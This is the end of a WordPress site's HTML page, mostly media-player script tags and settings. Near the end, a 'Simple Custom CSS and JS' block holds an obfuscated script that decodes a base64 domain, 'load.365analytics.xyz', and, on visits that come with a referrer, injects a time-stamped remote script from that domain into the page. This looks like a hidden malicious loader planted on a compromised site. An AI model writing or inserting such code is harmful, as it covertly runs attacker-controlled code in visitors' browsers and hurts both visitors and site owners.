Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://qopproductions.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://qopproductions.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://qopproductions.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://qopproductions.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.16' id='mediaelement-vimeo-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d9de9e38af147c07807a4a5cae1513ff --><!-- end Simple Custom CSS and JS -->
	</body>
</html>